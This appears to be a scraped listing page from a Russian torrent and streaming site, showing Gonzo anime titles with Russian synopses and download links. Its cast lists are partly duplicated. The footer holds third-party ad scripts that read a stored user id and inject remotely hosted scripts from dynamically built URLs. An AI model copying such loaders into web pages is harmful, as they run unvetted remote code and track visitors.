itemprop="actor">Надзука Каори</a></div></div><div class="film-announce">Где-то в параллельном мире в 1939 году на Землю явились Неврои – бездушные летающие машины, умеющие только сеять смерть и разрушение. Страны двух блоков, до того стоявшие на пороге мировой войны, срочно объединились для противодействия неведомому агрессору. И что же? Любое традиционное оружие середины XX века пришельцам нипочем - армады самолетов, военный флот, сухопутные армии просто сметаются в небытие. Справиться с Невроями может лишь сплав науки и магии – чудо-оружие, похожее на гибрид сдвоенной ведьминой ступы и боевого самолета. Пользоваться им могут, разумеется, исключительно юные девушки, наделенные волшебными силами, которые со всего мира стекаются в последний оплот Земли – скалистый остров в проливе Ла-Манш. Кстати, оружие требует тесного контакта с телом, поэтому уставной формой отряда «Штурмовых ведьм» являются китель и …трусики!</div><div class="film-foot"><a href="/film/shturmovyie-vedmyi-operatsiya-strela-pobedyi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 20.09.2014</em><em>Дата добавления: 17.12.2016</em><em>Последнее обновление: 09.06.2019</em></div></div></div><!-- 8--><!-- cache:  klinok-i-dusha ( сгенерирован 2024/05/13 16:44:37 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_38722' class="film-item is-multfilm is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="38722" id='film_controll_38722'></div></div><div class="film-wrap"><div class='film-image' alt="Клинок и Душа" ><a href="/film/klinok-i-dusha.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ds/zw/cache/klinok-i-dusha_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 апреля 2014 г." /><meta itemprop="url" content="//film/klinok-i-dusha.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ds/zw/cache/klinok-i-dusha_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-HDTV use_tooltip hidden" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 14 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 14</span></div><h2><span itemprop="name">Клинок и Душа</span>  (2014) <br/>(<span itemprop="alternativeHeadline">Blade and Soul</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/takeuti-hirosi/" itemprop="actor">Такэути Хироси</a>, <a href="/video/actor/hirosi-hamasaki/" itemprop="actor">Хироси Хамасаки</a>, <a href="/video/actor/hirosi-takeuti/" itemprop="actor">Хироси Такэути</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/yuki-takao/" itemprop="actor">Юки Такао</a>, <a href="/video/actor/takao-yuki/" itemprop="actor">Такао Юки</a>, <a href="/video/actor/ayahi-takagaki/" itemprop="actor">Аяхи Такагаки</a></div></div><div class="film-announce">Когда-то в этом мире распахнулись Темные Врата, откуда хлынули орды демонов. Небеса не остались в стороне, демонов победили, а Врата были запечатаны четырьмя Великими Мастерами. Столетия спустя отступница Валель Дзин подняла мятеж, чтобы сокрушить печати, но была уничтожена объединенной мощью Мастеров. Шли века, рождались и уходили народы, память о древних битвах изгладилась, и Посланница Хаоса явилась вновь. На этот раз Валель учла уроки прошлого, решив для начала захватить власть в агрессивной Паламской империи, искусно стравливая своих врагов между собой и уничтожая их поодиночке. Именно так Дзин убила главу Клана Мечей, обвинив во всем его лучшую ученицу Аруку.</div><div class="film-foot"><a href="/film/klinok-i-dusha.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 04.04.2014</em><em>Дата добавления: 08.08.2014</em><em>Последнее обновление: 17.01.2021</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  sobaka-i-nozhnitsyi ( сгенерирован 2024/05/13 16:43:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_33479' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="33479" id='film_controll_33479'></div></div><div class="film-wrap"><div class='film-image' alt="Собака и Ножницы" ><a href="/film/sobaka-i-nozhnitsyi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/cg/gk/cache/sobaka-i-nozhnitsyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 июля 2013 г." /><meta itemprop="url" content="//film/sobaka-i-nozhnitsyi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/cg/gk/cache/sobaka-i-nozhnitsyi_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 11 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 11</span></div><h2><span itemprop="name">Собака и Ножницы</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Inu to Hasami wa Tsukaiyou</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/takahasi-yukio/" itemprop="actor">Такахаси Юкио</a>, <a href="/video/actor/yukio-takahasi/" itemprop="actor">Юкио Такахаси</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/logan-wilson/" itemprop="actor">Логан Wилсон</a>, <a href="/video/actor/tiharu-savasiro/" itemprop="actor">Тихару Савасиро</a>, <a href="/video/actor/inoue-marina/" itemprop="actor">Иноуэ Марина</a></div></div><div class="film-announce">Главный героя – старшеклассник Кадзухито Харуми, который отчаянно любит книги вообще и романы некой Нацуно Кирихиме в частности. В один не совсем прекрасный день он видит как любимый автор, сидя в кафе работает над новым шедевром, и вот-вот станет жертвой вооруженного грабителя. Фанат отчаянно бросается на защиту кумира и… в результате сам получает смертельную дозу свинца. Но благодаря «сверхъестественной силе книжного червя» парень воскресает, правда, в виде обычной таксы. К своему ужасу, Кадзухито в новом теле не может заниматься любимым делом – читать. И как будто этого мало, он оказывается в собственности у своего прежнего кумира, Нацуно Кирихиме, дамочки с садистскими замашками, которая удовлетворяет свои жестокие позывы с помощью ножниц.</div><div class="film-foot"><a href="/film/sobaka-i-nozhnitsyi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.07.2013</em><em>Дата добавления: 18.09.2013</em><em>Последнее обновление: 23.02.2020</em></div></div></div><div></div><!-- 10--><!-- cache:  gorod-v-kotorom-tyi-zhivyosh ( сгенерирован 2024/05/13 16:42:04 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_28608' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="28608" id='film_controll_28608'></div></div><div class="film-wrap"><div class='film-image' alt="Город в котором ты живёшь." ><a href="/film/gorod-v-kotorom-tyi-zhivyosh.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/rz/eh/cache/gorod-v-kotorom-tyi-zhivyosh_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 марта 2012 г." /><meta itemprop="url" content="//film/gorod-v-kotorom-tyi-zhivyosh.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/rz/eh/cache/gorod-v-kotorom-tyi-zhivyosh_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 13 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 13</span></div><h2><span itemprop="name">Город в котором ты живёшь.</span>  (2012) <br/>(<span itemprop="alternativeHeadline">Kimi no Iru Machi</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/yosiura-yasuhiro/" itemprop="actor">Ёсиура Ясухиро</a>, <a href="/video/actor/yasuhiro-yosiura/" itemprop="actor">Ясухиро Ёсиура</a>, <a href="/video/actor/yutaka-uemura/" itemprop="actor">Ютака Уэмура</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/hosoya-yosimasa/" itemprop="actor">Хосоя Ёсимаса</a>, <a href="/video/actor/megumi-nakadzima/" itemprop="actor">Мэгуми Накадзима</a>, <a href="/video/actor/nakadzima-megumi/" itemprop="actor">Накадзима Мэгуми</a></div></div><div class="film-announce">История этих эпизодов повествует о поездке главного героя, Киришимы Харуто, живещего в небольшом городке в Хиросиме, в Токио на школьную экскурсию. Его девушка Эба Юдзуки живёт в Токио. И они договариваются встретится в свободное время, что бы провести вместе немного времени, так как их теперь разделяет расстояние между городами. В этой поездке с ними всякое случаются. И на фоне этих событий автор показывает и рассказывает нам в кратце как они познакомились и как полюбили друг друга.</div><div class="film-foot"><a href="/film/gorod-v-kotorom-tyi-zhivyosh.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.03.2012</em><em>Дата добавления: 26.10.2012</em><em>Последнее обновление: 08.06.2017</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  nyanpir ( сгенерирован 2024/05/13 16:39:17 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_17139' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="17139" id='film_controll_17139'></div></div><div class="film-wrap"><div class='film-image' alt="Ня-вампир" ><a href="/film/nyanpir.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ya/zp/cache/nyanpir_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 июля 2011 г." /><meta itemprop="url" content="//film/nyanpir.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ya/zp/cache/nyanpir_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Ня-вампир</span>  (2011) <br/>(<span itemprop="alternativeHeadline">Nyanpire The Animation</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/yosimatsu-takahiro/" itemprop="actor">Ёсимацу Такахиро</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/kosimidzu-ami/" itemprop="actor">Косимидзу Ами</a>, <a href="/video/actor/sugiyama-noriaki/" itemprop="actor">Сугияма Нориаки</a>, <a href="/video/actor/fukuyama-dzyun/" itemprop="actor">Фукуяма Дзюн</a></div></div><div class="film-announce">Жил на свете и очень тужил один брошенный котенок. Ежедневно он был на улице совсем один, ему было холодно и голодно. И в момент, когда он должен был погибнуть из ночной тьмы появился вампир. Он сказал, что подарит котенку вторую жизнь и дал ему испить своей крови. Котенку хватило одной капли крови, чтобы он переродился в Нянпира.... С этого дня начинается его новая, вечная и веселая жизнь вампира...</div><div class="film-foot"><a href="/film/nyanpir.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.07.2011</em><em>Дата добавления: 20.07.2011</em><em>Последнее обновление: 05.10.2011</em></div></div></div><!-- 12--><!-- cache:  ulichnyij-boets-iv-ova-2 ( сгенерирован 2024/05/13 16:38:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_15485' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="15485" id='film_controll_15485'></div></div><div class="film-wrap"><div class='film-image' alt="Уличный боец IV OVA-2" ><a href="/film/ulichnyij-boets-iv-ova-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/gq/di/cache/ulichnyij-boets-iv-ova-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="28 апреля 2010 г." /><meta itemprop="url" content="//film/ulichnyij-boets-iv-ova-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/gq/di/cache/ulichnyij-boets-iv-ova-2_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 7 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 7</span></div><h2><span itemprop="name">Уличный боец IV OVA-2</span>  (2010) <br/>(<span itemprop="alternativeHeadline">Super Street Fighter IV OVA-2</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/boevye/multfilm/' itemprop="genre" >Боевые искусства</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/kidzaki-fuminori/" itemprop="actor">Кидзаки Фуминори</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/sonodzaki-mie/" itemprop="actor">Сонодзаки Миэ</a>, <a href="/video/actor/yasumoto-hiroki/" itemprop="actor">Ясумото Хироки</a>, <a href="/video/actor/kimura-haruka/" itemprop="actor">Кимура Харука</a></div></div><div class="film-announce">Чан Ли вместе с Геилом и Ками пытаются выследить нового врага - Джури и неожиданно для себя понимают, что этот враг куда сильнее прежних.</div><div class="film-foot"><a href="/film/ulichnyij-boets-iv-ova-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 28.04.2010</em><em>Дата добавления: 30.04.2011</em><em>Последнее обновление: 30.04.2011</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  afrosamuraj-voskreshenie ( сгенерирован 2024/05/13 16:36:25 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_5972' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="5972" id='film_controll_5972'></div></div><div class="film-wrap"><div class='film-image' alt="Афросамурай: Воскрешение" ><a href="/film/afrosamuraj-voskreshenie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/in/qw/cache/afrosamuraj-voskreshenie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 января 2009 г." /><meta itemprop="url" content="//film/afrosamuraj-voskreshenie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/in/qw/cache/afrosamuraj-voskreshenie_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 28 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 28</span></div><h2><span itemprop="name">Афросамурай: Воскрешение</span>  (2009) <br/>(<span itemprop="alternativeHeadline">Afro Samurai: Resurrection</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/kidzaki-fuminori/" itemprop="actor">Кидзаки Фуминори</a>, <a href="/video/actor/fuminori-kidzaki/" itemprop="actor">Фуминори Кидзаки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/semyuel-l-dzhekson/" itemprop="actor">Сэмюэл Л. Джексон</a>, <a href="/video/actor/lyusi-lyu/" itemprop="actor">Люси Лью</a>, <a href="/video/actor/mark-harmill/" itemprop="actor">Марк Хармилл</a></div></div><div class="film-announce">Трепещите враги, Афросамурай возвращается! После того, как Афро, наконец, таки отомстил за своего отца, он решил, что пора бы ему пожить мирным бытием, спокойно и размеренно, как все нормальные люди. Но, разве такое бывает, чтобы сильнейшего воина в мире, оставили в покое? Нет, и ещё раз, нет! Культового мастера Афро, с помощью красивой и коварной женщины из его прошлого, вновь, насильно втягивают в опасную игру! Месть никогда не заканчивается навсегда! У Афросамурая не остается больше выбора, кроме как – снова стать на путь мстителя и убийцы! </div><div class="film-foot"><a href="/film/afrosamuraj-voskreshenie.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.01.2009</em><em>Дата добавления: 30.08.2009</em><em>Последнее обновление: 16.08.2011</em></div></div></div><!-- 14--><!-- cache:  blassrejter ( сгенерирован 2024/05/13 16:41:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_25256' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="25256" id='film_controll_25256'></div></div><div class="film-wrap"><div class='film-image' alt="Блассрейтер" ><a href="/film/blassrejter.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/sp/ap/cache/blassrejter_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 апреля 2008 г." /><meta itemprop="url" content="//film/blassrejter.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/sp/ap/cache/blassrejter_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 8 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 8</span></div><h2><span itemprop="name">Блассрейтер</span>  (2008) <br/>(<span itemprop="alternativeHeadline">Blassreiter</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/scifiction/multfilm/' itemprop="genre" >Фантастика</a>, <a href='/drama/multfilm/' itemprop="genre" >драма</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/itano-itiro/" itemprop="actor">Итано Итиро</a>, <a href="/video/actor/yositaka-nagaoka/" itemprop="actor">Ёситака Нагаока</a>, <a href="/video/actor/endo-hirotaka/" itemprop="actor">Хиротака Эндо</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/masaya-matsukadze/" itemprop="actor">Масая Мацукадзэ</a>, <a href="/video/actor/dzhemi-marchini/" itemprop="actor">Джэми Марчини</a>, <a href="/video/actor/shizuka-ito/" itemprop="actor">Сидзука Ито</a></div></div><div class="film-announce">В альтернативной Германии начала XXI века происходят ужасные вещи: там ни с того, ни с сего начали оживать трупы – да не просто оживать, а приплавлять к себе различные предметы и устройства и становиться чудовищными монстрами-убийцами: бронированными, тюнингованными, на колесах! Для борьбы со «сплавами» был организован КСАТ. Мотобригады КСАТа охотятся за одержимыми, истребляют мутантов и собирают информацию об их возникновении и поведении, надеясь проникнуть в зловещую тайну «сплавов».

После появления одного из «сплавов» на мототреке Герд Френцен, знаменитый гонщик, стал калекой. Это оказалось чудовищным ударом само по себе, а тут еще от Герда ушла любимая девушка, и команда поторопилась списать спортсмена-инвалида... поэтому загадочной женщине-врачу, предложившей Герду некий препарат, который «пока находится в стадии разработки, но может дать радикальное улучшение, невзирая на побочные эффекты», не пришлось долго уговаривать бывшего чемпиона...</div><div class="film-foot"><a href="/film/blassrejter.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.04.2008</em><em>Дата добавления: 19.05.2012</em><em>Последнее обновление: 19.05.2012</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  rozario--vampir ( сгенерирован 2024/05/13 16:41:28 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_26172' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="26172" id='film_controll_26172'></div></div><div class="film-wrap"><div class='film-image' alt="Розарио + Вампир" ><a href="/film/rozario--vampir.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/os/bx/cache/rozario-vampir_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 января 2008 г." /><meta itemprop="url" content="//film/rozario--vampir.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/os/bx/cache/rozario-vampir_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 52 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 52</span></div><h2><span itemprop="name">Розарио + Вампир</span>  (2008) <br/>(<span itemprop="alternativeHeadline">Rosario + Vampire</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/vampiry/"  ><em class="nav-icon nav-tag_blue">tag</em>Про вампиров</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/mystic/multfilm/' itemprop="genre" >Мистика</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/inagaki-takayuki/" itemprop="actor">Инагаки Такаюки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/daisuke-kisio/" itemprop="actor">Даисукэ Кисио</a>, <a href="/video/actor/daizuke-kisio/" itemprop="actor">Даизуке Кисио</a>, <a href="/video/actor/nana-midzuki/" itemprop="actor">Нана Мидзуки</a></div></div><div class="film-announce">15-летний разгильдяй Цукунэ Аоно завалил вступительные экзамены в старшую школу, куда поступили все его друзья. Пропал бы у парня целый год, но отцу в руки попало приглашение в некую Призрачную Академию, куда берут с любыми оценками. Счастливые родители тут же собрали сына в дорогу, а стоило бы подумать. Цукунэ это понял, когда автобус вынырнул из длинного туннеля в мир, достойный Лавкрафта, где красное небо, нет сотовой связи и летают говорящие мыши.</div><div class="film-foot"><a href="/film/rozario--vampir.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 03.01.2008</em><em>Дата добавления: 07.07.2012</em><em>Последнее обновление: 20.01.2023</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 3 сгенерировано ( 2026/01/24 23:29:16 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



